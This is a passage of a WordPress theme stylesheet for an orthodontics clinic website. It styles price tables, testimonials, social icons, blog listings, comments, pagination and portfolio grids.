.price_table_inner ul li{
text-align: center;
margin: 0px;
padding: 20px 30px;
border-bottom: 1px solid #ffffff;
}
.price_table_inner ul li:last-child{
border: 0px;
}
.price_table_inner.dark ul li{
border-bottom: 1px solid #cccacf;
}
.price_table_inner.dark ul li:last-child{
border: 0px;
}
.price_table_inner ul li h3{
margin: 15px 0px 0px 0px;
font-style: italic;
}
.price_table_inner.dark ul li h3,
.price_table_inner.dark ul li .price_in_table .value,
.price_table_inner.dark ul li .price_in_table .price,
.price_table_inner.dark ul li .price_in_table .mark{
color: #ffffff;
}
.price_table_inner ul li:nth-child(2){
font-weight: 600;
}
.price_in_table {
margin-bottom: 20px;
text-align: center;
}
.price_in_table .value{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;
vertical-align: super;
display: inline-block;
}
.price_in_table .price{
font-family: "Georgia",sans-serif;
font-size: 70px;
font-style: italic;
color: #2b2b2b;
vertical-align: middle;
display: inline-block;
}
.price_tables .mark{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;	
vertical-align: bottom;
display: inline-block;
}
.active_best_price{
position: absolute;
top: 0px;
right: 0px;
height: 65px;
width: 65px;
text-align: center;
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
-moz-border-radius: 60px;
-webkit-border-radius: 60px;
-o-border-radius: 60px;
margin: -25px 8px 0px 0px;
}
.active_best_price p{
padding: 9px 0px;
line-height: 17px;
}
table.standard-table {
border: medium none;
border-spacing: 0;
margin-bottom: 30px;
width: 100%;
vertical-align: middle;
}
table.standard-table th {
background-color: #f4f3f4;
border: 0px;
padding: 15px 25px;
text-align: center;
}
table.standard-table th h3{
margin: 0px;
}
table.standard-table tr:nth-child(even) td {
background-color: transparent;
}
table.standard-table tr:nth-child(odd) td {
background-color: #f4f3f4;
}
table.standard-table td {
padding: 15px 25px;
text-align: center;
}
table.standard-table.border tr{
border-left: 1px solid #cccacf;
border-right: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
}
table.standard-table.border tr:first-child{
border: 1px solid #cccacf;
}
.testimonial,
.testimonial_with_background{
display: block;
margin-bottom: 30px;
padding: 20px;
}
.testimonial_with_background{
background-color: #f4f3f4;
}
.testimonials{
text-align: center;
margin: 0px;
padding: 0px;
}
.testimonials h3{
font-weight: normal;
font-style: italic;
}
.testimonials p{
font-family: "Georgia", sans-serif;
font-style: italic;
font-size: 13px;
color: #7c7c7c;
margin: 0px 0px 20px 0px;
}
.testimonials p span{
color: #2b2b2b;
}	
.testimonials .separator_small{
margin: 10px auto;
}
.message {
padding: 7px 15px;
margin: 0px 0px 30px 0px;
position: relative;
text-align: center;
}
.message.different_message_color {
background-color: #f4f3f4;
}
.message a.close{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/close_message.png);
background-position: right 3px;
background-repeat: no-repeat;
float: right;
width: 10px;
height: 10px;
}
.latest_post_holder{
width: 100%;
}
.latest_post{
display: block;
overflow: hidden;
position: relative;
}
.latest_post li{
float: left;
display: block;
position: relative;
width: 100%;
padding-right: 2%;
margin: 0px 0px 30px 0px;
}
.latest_post li:last-child{
padding: 0px;
}
.latest_post .post_image a{
display: inline-block;
}
.latest_post h3{
margin: 15px 0px 8px 0px;
}
.latest_post h3 a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.latest_post h3 a:hover,
.latest_post h6 a{
color: #c20b58;
}
.latest_post .post_content p{
height: 42px;
overflow: hidden;
}
.social_menu{
list-style-type: none;
margin: 1px 0px 0px 0px;
padding: 0;
display: inline-block;
overflow: hidden;
}
.social_menu li{	
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
}
.social_menu li a{
overflow: hidden;
display: block;
float: left;
height: 28px;
width: 28px;
margin: 0;
padding: 0;
text-indent: 9999px; z-index: 510;
background-color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.social_menu.dark li a{
background-color: #f7f7f7;
}
.social_menu.default li a{
background-color: transparent;
}
.social_menu li a span.inner{
overflow: hidden;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons_lounge.png);
background-repeat: no-repeat;
width: 28px;
height: 28px;
position: relative;
display: block;
}
.social_menu.default li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons.png);
}
.social_menu.dark li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social-icons-lounge-sprite-dark.png);
}
.social_menu li a:hover{
background: none;
background-color: #c20b58;
}
.social_menu.dark li a:hover{
background: none;
background-color: #00b9f2;
}
.social_menu.default li a:hover{
background: none;
background-color: #fff;
}
.social_menu li.twitter a .inner{
background-position: 0px 0px;
}
.social_menu li.facebook a .inner{
background-position: -28px 0px;
}
.social_menu li.pinterest a .inner{
background-position: -56px 0px;
}
.social_menu li.forrst a .inner{
background-position: -84px 0px;
}
.social_menu li.dribbble a .inner{
background-position: -112px 0px;
}
.social_menu li.flickr a .inner{
background-position: -140px 0px;
}
.social_menu li.linkedin a .inner{
background-position: -168px 0px;
}
.social_menu li.lastfm a .inner{
background-position: -196px 0px;
}
.social_menu li.vimeo a .inner{
background-position: -224px 0px;
}
.social_menu li.yahoo a .inner{
background-position: -252px 0px;
}
.social_menu li.tumblr a .inner{
background-position: -280px 0px;
}
.social_menu li.apple a .inner{
background-position: -308px 0px;
}
.social_menu li.blogger a .inner{
background-position: -336px 0px;
}
.social_menu li.wordpress a .inner{
background-position: -364px 0px;
}
.social_menu li.windows a .inner{
background-position: -392px 0px;
}
.social_menu li.youtube a .inner{
background-position: -420px 0px;
}
.social_menu li.rss a .inner{
background-position: -448px 0px;
}
.social_menu li.instagram a .inner{
background-position: -476px 0px;
}
.social_menu li.google a .inner{
background-position: -504px 0px;
}
.social_menu li.bechance a .inner{
background-position: -532px 0px;
}
.social_menu li.android a .inner{
background-position: -560px 0px;
}
.social_menu li.skype a .inner{
background-position: -588px 0px;
}
.social_menu li.digg a .inner{
background-position: -614px 0px;
}
.box_small_holder{
width: 70px;
height: 70px;
overflow: hidden;
display: block;
border-radius: 80px;
-moz-border-radius: 80px;
-webkit-border-radius: 80px;	
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.box_small_holder.white{
background-color: #2b2b2b;
}
.box_small_holder.black{
background-color: #f7f7f7;
}
.box_small_holder.black_witout_background{
background-color: transparent;
width: 35px;
height: 35px;
}
.box_small_holder.top{
margin: 0 auto;
}
.box_small_holder.left{
float: left;
margin-right: 10px;
}
.box_small{
padding: 17.5px;
width: 35px;
height: 35px;
overflow: hidden;
background-color: transparent;
}
.box_small_holder.black_witout_background .box_small{
padding: 0px;
}
.icon.white,
.icon.black,
.icon.black_witout_background{
width: 35px;
height: 35px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sprite_icons_lounge.png);
background-repeat: no-repeat;
}
.box_small_holder.white:hover,
.box_small_holder.black:hover{
background-color: #c20b58;
}
.icon1{
background-position: 0px 0px;
}
.icon2{
background-position: -35px 0px;
}
.icon3{
background-position: -70px 0px;
}
.icon4{
background-position: -105px 0px;
}
.icon5{
background-position: -140px 0px;
}
.icon6{
background-position: -175px 0px;
}
.icon7{
background-position: -210px 0px;
}
.icon8{
background-position: -245px 0px;
}
.icon9{
background-position: -280px 0px;
}
.icon10{
background-position: -315px 0px;
}
.icon11{
background-position: -350px 0px;
}
.icon12{
background-position: -385px 0px;
}
.icon13{
background-position: -420px 0px;
}
.icon14{
background-position: -455px 0px;
}
.icon15{
background-position: -490px 0px;
}
.icon16{
background-position: -525px 0px;
}
.icon17{
background-position: -560px 0px;
}
.icon18{
background-position: -595px 0px;
}
.icon19{
background-position: -630px 0px;
}
.icon20{
background-position: -665px 0px;
}
.icon21{
background-position: -700px 0px;
}
.icon22{
background-position: -735px 0px;
}
.icon23{
background-position: -770px 0px;
}
.icon24{
background-position: -805px 0px;
}
.icon25{
background-position: -840px 0px;
}
.icon26{
background-position: -875px 0px;
}
.icon27{
background-position: -910px 0px;
}
.icon28{
background-position: -945px 0px;
}
.icon29{
background-position: -980px 0px;
}
.icon30{
background-position: -1015px 0px;
}
.icon31{
background-position: -1050px 0px;
}
.icon32{
background-position: -1085px 0px;
}
.icon33{
background-position: -1120px 0px;
}
.icon34{
background-position: -1155px 0px;
}
.icon35{
background-position: -1190px 0px;
}
.icon36{
background-position: -1225px 0px;
}
.icon37{
background-position: -1260px 0px;
}
.icon38{
background-position: -1295px 0px;
}
.icon39{
background-position: -1330px 0px;
}
.icon40{
background-position: -1365px 0px;
}
.icon41{
background-position: -1400px 0px;
}
.icon42{
background-position: -1435px 0px;
}
.icon43{
background-position: -1470px 0px;
}
.icon44{
background-position: -1505px 0px;
}
.icon45{
background-position: -1540px 0px;
}
.icon46{
background-position: -1575px 0px;
}
.icon47{
background-position: -1610px 0px;
}
.icon48{
background-position: -1645px 0px;
}
.icon49{
background-position: -1680px 0px;
}
.icon50{
background-position: -1715px 0px;
}
.icon51{
background-position: -1750px 0px;
}
.icon52{
background-position: -1785px 0px;
}
.icon53{
background-position: -1820px 0px;
}
.icon54{
background-position: -1855px 0px;
}
.icon55{
background-position: -1890px 0px;
}
.icon56{
background-position: -1925px 0px;
}
.icon57{
background-position: -1960px 0px;
}
.icon58{
background-position: -1995px 0px;
}
.icon59{
background-position: -2030px 0px;
}
.icon60{
background-position: -2065px 0px;
}
.icon61{
background-position: -2100px 0px;
}
.icon62{
background-position: -2135px 0px;
}
.box_small_holder.black:hover .icon1, .box_small_holder.white .icon.white.icon1 {
background-position: 0px -39px;
}
.box_small_holder.black:hover .icon2, .box_small_holder.white .icon.white.icon2 {
background-position: -35px -39px;
}
.box_small_holder.black:hover .icon3, .box_small_holder.white .icon.white.icon3 {
background-position: -70px -39px;
}
.box_small_holder.black:hover .icon4, .box_small_holder.white .icon.white.icon4 {
background-position: -105px -39px;
}
.box_small_holder.black:hover .icon5, .box_small_holder.white .icon.white.icon5 {
background-position: -140px -39px;
}
.box_small_holder.black:hover .icon6, .box_small_holder.white .icon.white.icon6 {
background-position: -175px -39px;
}
.box_small_holder.black:hover .icon7, .box_small_holder.white .icon.white.icon7 {
background-position: -210px -39px;
}
.box_small_holder.black:hover .icon8, .box_small_holder.white .icon.white.icon8 {
background-position: -245px -39px;
}
.box_small_holder.black:hover .icon9, .box_small_holder.white .icon.white.icon9 {
background-position: -280px -39px;
}
.box_small_holder.black:hover .icon10, .box_small_holder.white .icon.white.icon10 {
background-position: -315px -39px;
}
.box_small_holder.black:hover .icon11, .box_small_holder.white .icon.white.icon11 {
background-position: -350px -39px;
}
.box_small_holder.black:hover .icon12, .box_small_holder.white .icon.white.icon12 {
background-position: -385px -39px;
}
.box_small_holder.black:hover .icon13, .box_small_holder.white .icon.white.icon13 {
background-position: -420px -39px;
}
.box_small_holder.black:hover .icon14, .box_small_holder.white .icon.white.icon14 {
background-position: -455px -39px;
}
.box_small_holder.black:hover .icon15, .box_small_holder.white .icon.white.icon15 {
background-position: -490px -39px;
}
.box_small_holder.black:hover .icon16, .box_small_holder.white .icon.white.icon16 {
background-position: -525px -39px;
}
.box_small_holder.black:hover .icon17, .box_small_holder.white .icon.white.icon17 {
background-position: -560px -39px;
}
.box_small_holder.black:hover .icon18, .box_small_holder.white .icon.white.icon18 {
background-position: -595px -39px;
}
.box_small_holder.black:hover .icon19, .box_small_holder.white .icon.white.icon19 {
background-position: -630px -39px;
}
.box_small_holder.black:hover .icon20, .box_small_holder.white .icon.white.icon20 {
background-position: -665px -39px;
}
.box_small_holder.black:hover .icon21, .box_small_holder.white .icon.white.icon21 {
background-position: -700px -39px;
}
.box_small_holder.black:hover .icon22, .box_small_holder.white .icon.white.icon22 {
background-position: -735px -39px;
}
.box_small_holder.black:hover .icon23, .box_small_holder.white .icon.white.icon23 {
background-position: -770px -39px;
}
.box_small_holder.black:hover .icon24, .box_small_holder.white .icon.white.icon24 {
background-position: -805px -39px;
}
.box_small_holder.black:hover .icon25, .box_small_holder.white .icon.white.icon25 {
background-position: -840px -39px;
}
.box_small_holder.black:hover .icon26, .box_small_holder.white .icon.white.icon26 {
background-position: -875px -39px;
}
.box_small_holder.black:hover .icon27, .box_small_holder.white .icon.white.icon27 {
background-position: -910px -39px;
}
.box_small_holder.black:hover .icon28, .box_small_holder.white .icon.white.icon28 {
background-position: -945px -39px;
}
.box_small_holder.black:hover .icon29, .box_small_holder.white .icon.white.icon29 {
background-position: -980px -39px;
}
.box_small_holder.black:hover .icon30, .box_small_holder.white .icon.white.icon30 {
background-position: -1015px -39px;
}
.box_small_holder.black:hover .icon31, .box_small_holder.white .icon.white.icon31 {
background-position: -1050px -39px;
}
.box_small_holder.black:hover .icon32, .box_small_holder.white .icon.white.icon32 {
background-position: -1085px -39px;
}
.box_small_holder.black:hover .icon33, .box_small_holder.white .icon.white.icon33 {
background-position: -1120px -39px;
}
.box_small_holder.black:hover .icon34, .box_small_holder.white .icon.white.icon34 {
background-position: -1155px -39px;
}
.box_small_holder.black:hover .icon35, .box_small_holder.white .icon.white.icon35 {
background-position: -1190px -39px;
}
.box_small_holder.black:hover .icon36, .box_small_holder.white .icon.white.icon36 {
background-position: -1225px -39px;
}
.box_small_holder.black:hover .icon37, .box_small_holder.white .icon.white.icon37 {
background-position: -1260px -39px;
}
.box_small_holder.black:hover .icon38, .box_small_holder.white .icon.white.icon38 {
background-position: -1295px -39px;
}
.box_small_holder.black:hover .icon39, .box_small_holder.white .icon.white.icon39 {
background-position: -1330px -39px;
}
.box_small_holder.black:hover .icon40, .box_small_holder.white .icon.white.icon40 {
background-position: -1365px -39px;
}
.box_small_holder.black:hover .icon41, .box_small_holder.white .icon.white.icon41 {
background-position: -1400px -39px;
}
.box_small_holder.black:hover .icon42, .box_small_holder.white .icon.white.icon42 {
background-position: -1435px -39px;
}
.box_small_holder.black:hover .icon43, .box_small_holder.white .icon.white.icon43 {
background-position: -1470px -39px;
}
.box_small_holder.black:hover .icon44, .box_small_holder.white .icon.white.icon44 {
background-position: -1505px -39px;
}
.box_small_holder.black:hover .icon45, .box_small_holder.white .icon.white.icon45 {
background-position: -1540px -39px;
}
.box_small_holder.black:hover .icon46, .box_small_holder.white .icon.white.icon46 {
background-position: -1575px -39px;
}
.box_small_holder.black:hover .icon47, .box_small_holder.white .icon.white.icon47 {
background-position: -1610px -39px;
}
.box_small_holder.black:hover .icon48, .box_small_holder.white .icon.white.icon48 {
background-position: -1645px -39px;
}
.box_small_holder.black:hover .icon49, .box_small_holder.white .icon.white.icon49 {
background-position: -1680px -39px;
}
.box_small_holder.black:hover .icon50, .box_small_holder.white .icon.white.icon50 {
background-position: -1715px -39px;
}
.box_small_holder.black:hover .icon51, .box_small_holder.white .icon.white.icon51 {
background-position: -1750px -39px;
}
.box_small_holder.black:hover .icon52, .box_small_holder.white .icon.white.icon52 {
background-position: -1785px -39px;
}
.box_small_holder.black:hover .icon53, .box_small_holder.white .icon.white.icon53 {
background-position: -1820px -39px;
}
.box_small_holder.black:hover .icon54, .box_small_holder.white .icon.white.icon54 {
background-position: -1855px -39px;
}
.box_small_holder.black:hover .icon55, .box_small_holder.white .icon.white.icon55 {
background-position: -1890px -39px;
}
.box_small_holder.black:hover .icon56, .box_small_holder.white .icon.white.icon56 {
background-position: -1925px -39px;
}
.box_small_holder.black:hover .icon57, .box_small_holder.white .icon.white.icon57 {
background-position: -1960px -39px;
}
.box_small_holder.black:hover .icon58, .box_small_holder.white .icon.white.icon58 {
background-position: -1995px -39px;
}
.box_small_holder.black:hover .icon59, .box_small_holder.white .icon.white.icon59 {
background-position: -2030px -39px;
}
.box_small_holder.black:hover .icon60, .box_small_holder.white .icon.white.icon60 {
background-position: -2065px -39px;
}
.box_small_holder.black:hover .icon61, .box_small_holder.white .icon.white.icon61 {
background-position: -2100px -39px;
}
.box_small_holder.black:hover .icon62, .box_small_holder.white .icon.white.icon62 {
background-position: -2135px -39px;
}
.posts_holder3 {
margin: 0px -30px 0px 0px;
}
.posts_holder3 article {
width: 33.33%;
display: inline-block;
margin: 0px 0px 46px 0px;
float: left;
}
.posts_holder3 article .article_inner {
padding: 0px 30px 0px 0px;
}
.posts_holder3 article .image, 
.posts_holder2 article .image{
width: 100%;
}
.posts_holder3 article .image a,
.posts_holder2 article .image a{
display: block;
position: relative;
}
.posts_holder3 article h3{
margin: 16px 0px 5px 0px;
}
.posts_holder2 article h2{
margin: 20px 0px 5px 0px;
}
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #2b2b2b;
}
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover{
color: #C20B58;
}
.posts_holder3 article .text,
.posts_holder2 article .text{
margin: 0px 0px 30px 0px;
}
.posts_holder article .text .create,
.posts_holder3 article .text span,
.posts_holder2 article .text span{
margin: 0px 0px 20px 0px;
position: relative;
display: block;
font-style: italic;
font-family: "Georgia", sans-serif;
}
.posts_holder2 article .text span.dropcap{
margin: 6px 15px 0px 7px;
}
.posts_holder3 article .info,
.posts_holder2 article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
}
.posts_holder article .info a,
.posts_holder3 article .info a,
.posts_holder2 article .info a{
font-family: "Georgia", sans-serif;
font-style: italic;	
}
.posts_holder article .info .left, 
.posts_holder3 article .info .left,
.posts_holder2 article .info .left{
float: left;
}
.posts_holder article .info .right,
.posts_holder3 article .info .right,
.posts_holder2 article .info .right{
float: right;
}
.load_more{
display: block;
text-align: center;
font-style: italic;
}
.posts_holder3.posts_holder3_v2 article {
width: 50%;
}
.posts_holder2 article {
width: 100%;
display: inline-block;
margin: 0px 0px 46px 0px;
}
.posts_holder2 article .text .date {
position: relative;
display: block;
width: 65px;
background-color: #c20b58;
font-family: inherit;
font-style: italic;
color: #ffffff;
text-align: center;
float: left;
padding: 10px 5px;
}
.posts_holder2 article .text .date .number {
font-size: 20px;
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 28px;
margin: 0px 0px 10px 0px;
}
.posts_holder2 article .text .date .month {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px;
}
.posts_holder2 article .text .date .year {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px 0px 5px 0px;
}
.posts_holder2 article h2,
.posts_holder2 article .text .create,
.posts_holder2 article .text p,
.posts_holder2.post_single h2,
.post_single article .post_single_text_holder,
.post_single article .text .create{
padding: 0px 0px 0px 100px;
}
.posts_holder2.post_single article .text p{
padding: 0px 0px 0px 0px;
}
.post_single{
margin-bottom: 30px;
}
.post_single article {
margin: 0px;
}
.post_single article .image{
margin: 0px 0px 40px 0px;
}
.post_single h2{
margin: 0px 0px 5px 0px;
text-align: left;
}
.posts_holder2 article .text .date{
margin-top: -30px;
}
.posts_holder2.post_single article .text .date{
margin-top: -73px;
}
.posts_holder article {
width: 100%;
display: inline-block;
padding: 0px 0px 46px 0px;
}
.posts_holder article .image {
width: 36%;
float: left;
}
.posts_holder article .text {
width: 64%;
float: left;
}
.posts_holder article .text .text_inner {
margin: 0px 0px 0px 20px;
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.posts_holder article h2 {
margin: 0px 0px 0px 0px;
}
.posts_holder article h2 a{
color: #2b2b2b;
}
.posts_holder article h2 a:hover{
color: #c20b58;
}
.posts_holder article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
position: absolute;
bottom: 0px;
left: 0px;	
}
.comment_holder .comment {
padding: 25px 0px;
border-top: 1px solid #cccacf;
}
.comment_holder .comment-list li:first-child .comment:first-child {
border-top: 0px;
}
.comment_holder .comment .image {
display: block;
width: 60px;
height: 60px;
float: left;
}
.comment_holder .comment .text {
padding: 0px 0px 0px 80px;
}
.comment_holder .comment .info {
font-family: "Georgia", sans-serif;
text-decoration: none;
font-style: italic;
display: inline-block;
width: 100%;
margin: 0px 0px 20px 0px;
}
.comment_holder .comment .info .left {
float: left;
}
.comment_holder .comment .info .right{
float: right;
}
.comment_holder .comment p {
margin: 0px;
}
.comment_holder .comment-list li ul.children {
padding: 0 0 0 30px;
}
.comment_holder .comment-list li ul.children .comment, 
.comment_holder .comment-list li ul.children li:first-child .comment {
border-top: 1px solid #cccacf;
}
.comment_form {
padding: 25px 0px 0px 0px;
}
#respond .three_columns {
border-bottom: none;
margin: 0px;
padding: 0px;
}
#commentform input[type='submit']{
font-size: 13px;
padding: 5px 20px;
}
input {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 30px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 0px 10px 3px;
outline: none;
}
input:focus{
font-size: 13px;
padding: 0px 10px 3px;
}
textarea {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 100px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 9px 10px;
outline: none;
resize: none;
}
.google_map{
width: 100%;
}
.google_map iframe,.google_map object,
.google_map embed{
width: 100%;
}
.pagination2 {
display: inline-block;
width: 100%;
margin: 0px 0px 15px 0px;
}
.pagination2 ul {
display: inline-block;
list-style-type: none;
margin: 0px;
padding: 0px;
}
.pagination2 ul li {
float: left;
padding: 0px 5px 2px 0px;
}
.pagination2 ul li.prev a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.prev a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left_white.png);
}
.pagination2 ul li span {
background-color: #c20b58;
color: #ffffff;
display: block;
font-family: "Georgia", sans-serif;
font-size: 18px;
height: 34px;
line-height: 32px;
text-align: center;
text-decoration: none;
width: 34px;
}
.pagination2 ul li a {
font-family: "Georgia", sans-serif;
color: #2b2b2b;
font-size: 18px;
line-height: 32px;
text-decoration: none;
display: block;
width: 34px;
height: 34px;
text-align: center;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.pagination2 ul li.next a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.next a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right_white.png);
}
.pagination2 ul li a:hover{
background-color: #c20b58;
color: #ffffff;	
}
.filter {
height: 47px;
overflow: hidden;
}
.filter ul {
display: inline-block;
}
.filter ul li {
float: left;
display: inline;
position: relative;
}
.filter ul li > a {
padding: 0px 5px 15px 5px;
}
.filter span,
.filter a{
font-family: inherit;
text-decoration: none;
color: #2b2b2b;
font-size: 13px;
display: inline-block;
padding: 0px 5px;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.filter span{
float: left;
}
.filter a:hover,
.filter a.current{
text-decoration: none;
color: #c20b58;
}
.filter ul li ul{
display: none;
visibility: hidden;
left: 5px;
position: absolute;
top: 25px;	
width: 1000px;
padding: 0px 0px 0px 12px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/filter_sub.png);
background-position: 0 0;
background-repeat: no-repeat;
}
.filter ul li ul li a{
line-height: 22px;
}
.portfolio_outer {
overflow: hidden;
}
.portfolio_holder_v2, 
.portfolio_holder_v3, 
.portfolio_holder_v4 {
width: 1005px;
display: inline-block;
margin: 0 -5px 0 0;
}
.portfolio_holder_v1 article {
width: 100%;
}
.portfolio_holder_v2 article {
width: 497.4px;
}
.portfolio_holder_v3 article {
width: 330px;
}
.portfolio_holder_v4 article {
width: 246.25px;
}
.portfolio_holder article {
float: left;
position: relative;
margin: 0px 5px 5px 0px;
-webkit-backface-visibility:hidden;
}
.portfolio_holder article .image {
display: block;
position: relative;
width: 100%;
overflow: hidden;
z-index: 10;
}
.portfolio_holder article .image a{
display:block;
}
.portfolio_holder article .image img{
display:block;
position:relative;
}
.portfolio_holder.portfolio_holder_v1 article{
margin: 0px 0px 5px 0px;
}
.portfolio_holder article .portfolio_article_inner{
height: auto;
position: relative;
width: 100%;
min-height:345px;
background-color: #f4fcff;
}
.portfolio_holder article .portfolio_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.portfolio_holder article:hover .portfolio_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.portfolio_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.4;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
cursor:pointer;
}
.portfolio_holder article .portfolio_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.portfolio_holder article .portfolio_hover a .text_holder{
padding: 15px;
display: table-cell; 
vertical-align: bottom;
position:relative;
z-index:14;
}
.texto_trata{
color:#888;
padding: 0px 11px;
margin-top: -9px;
vertical-align: bottom;
position:relative;
z-index:14;
text-align:center;
}
.texto_trata2{
font-size: 12px;
line-height:20px;
margin-top:4px;
}
.asistente_texto1{
text-align:center;
margin-bottom:10px;
font-size:17px;
}
.asistente_texto2{
text-align:center;
color:#00b9f2;
font-size:23px;
margin-bottom:30px;
}
.portfolio_title_nuevo{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .portfolio_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.portfolio_holder article hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: -2px auto 0px;
background-color: #cbc9ce;} .portfolio_t2_text_holder{
display: block;
margin:0 0 28px 0;
padding:0 5px;
}
.portfolio_detail .info {
margin: 5px 0px 15px;
}
.portfolio_detail .info h6 a{
line-height: 0px;
color: #c20b58;
}
.portfolio_navigation {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
height: 65px;
line-height: 65px;
border-top: 1px solid #B8B8B8;
border-bottom: 1px solid #B8B8B8;
margin-top: 40px;
}
.portfolio_navigation .portfolio_prev, 
.portfolio_navigation .portfolio_next, 
.portfolio_navigation .portfolio_button {
display: inline-block;
font-family: "Georgia", sans-serif;
font-size: 13px;
font-style: italic;
}
.portfolio_navigation .portfolio_prev a, 
.portfolio_navigation .portfolio_next a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover{
color: #c20b58;
}
.portfolio_navigation .portfolio_prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_prev_arrow.png);
background-repeat: no-repeat;
background-position: left center;
position: absolute;
left: 0px;
padding-left: 20px;
}
.portfolio_navigation .portfolio_next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_next_arrow.png);
background-repeat: no-repeat;
background-position: right center;
position: absolute;
right: 0px;
padding-right: 20px;
}
.portfolio_navigation .portfolio_button a {
height: 20px;
width: 20px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_single_button.png);
background-position: center;
background-repeat: no-repeat;
display: inline-block;
vertical-align: middle;
}
.portfolio_images .fluid-width-video-wrapper {
margin: 0px 0px 30px 0px;
}
.portfolio_images img{
margin: 0px 0px 30px 0px;
}
.slide .text{
position: absolute;
top: 40%;
right: 0px;
width: 30%;
padding: 10px;
}
.slide .text.right_middle{
top: 18%;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_middle{
top: 18%;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_top{
top: 0px;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_top{
top: 0px;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_bottom{
bottom: 0px;
right: 0px;
top: auto;
left: auto;
}
.slide .text.left_bottom{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
}
.slide .text.center_top{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_middle{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
width: 60%;
margin: 0px 0px 0px -30%;
